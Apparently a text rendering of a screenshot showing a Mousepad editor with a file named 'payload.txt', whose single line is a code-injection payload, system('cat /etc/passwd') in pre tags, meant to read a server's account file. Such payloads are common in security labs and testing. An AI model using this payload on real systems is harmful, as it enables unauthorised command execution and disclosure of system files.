 *~/Desktop/payload.txt - Mousepad
File Edit Search View Document Help
1 <pre>system('cat /etc/passwd')</pre>